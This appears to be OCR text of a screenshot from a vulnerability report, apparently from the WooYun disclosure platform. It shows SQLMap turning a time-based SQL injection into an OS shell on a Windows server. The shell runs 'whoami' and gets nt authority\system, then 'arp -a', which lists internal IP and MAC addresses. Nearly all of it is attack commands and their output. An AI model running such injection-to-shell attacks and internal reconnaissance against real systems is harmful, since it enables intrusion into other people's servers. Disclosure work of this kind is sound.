 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
em command execution
[14:51:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[14:52:03] [INFO] the SQL query used returns 1 entries
[14:52:03] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[15:03:37] [INFO] the SQL query used returns 10 entries
[15:03:37] [INFO] retrieved:
[15:03:37] [INFO] retrieved: 接口: 172.24.2.21 --- 0x11
[15:03:37] [INFO] retrieved:   Internet 地址         物理地址              类型
[15:03:37] [INFO] retrieved:   172.24.2.2            e4-1f-13-e5-e6-40     动态.
..
[15:03:38] [INFO] retrieved:   172.24.2.7            6c-ae-8b-3e-3d-fd     动态.
..
[15:03:38] [INFO] retrieved:   172.24.2.19           00-0c-29-2e-5b-4d     动态.
..
[15:03:38] [INFO] retrieved:   172.24.2.59           40-f2-e9-9b-0e-0c     动态.
..
[15:03:38] [INFO] retrieved:   172.24.2.254          d4-6a-a8-71-fd-53     动态.
..
[15:03:38] [INFO] retrieved:   172.24.2.255          ff-ff-ff-ff-ff-ff     静态.
..
[15:03:39] [INFO] retrieved:   224.0.0.22            01-00-5e-00-00-16     静态.
..
command standard output:
---
接口: 172.24.2.21 --- 0x11
  Internet 地址         物理地址              类型
  172.24.2.2            e4-1f-13-e5-e6-40     动态
  172.24.2.7            6c-ae-8b-3e-3d-fd     动态
  172.24.2.19           00-0c-29-2e-5b-4d     动态
  172.24.2.59           40-f2-e9-9b-0e-0c     动态
  172.24.2.254          d4-6a-a8-71-fd-53     动态
  172.24.2.255          ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
---
os-shell>
www.wooyun.org